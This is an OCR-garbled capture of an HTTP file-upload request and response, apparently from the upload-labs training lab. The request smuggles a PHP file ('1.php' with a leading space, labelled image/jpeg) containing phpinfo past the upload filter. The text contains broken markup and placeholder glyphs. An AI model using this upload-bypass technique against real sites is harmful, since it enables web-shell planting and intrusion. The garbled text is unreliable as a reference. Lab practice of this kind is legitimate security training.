 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22783909401972936223582483
26
8 Content-Length: 356
9 Origin: http://8.142.44.97:1111
10 Connection: close
11 Referer:
http://8.142.44.97:1111/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2278390940197293622358248326
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------2278390940197293622358248326
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------2278390940197293622358248326--
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file
"upload_file"/>
63 <input class="button" type="submit"
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1." width="250px
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-p
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {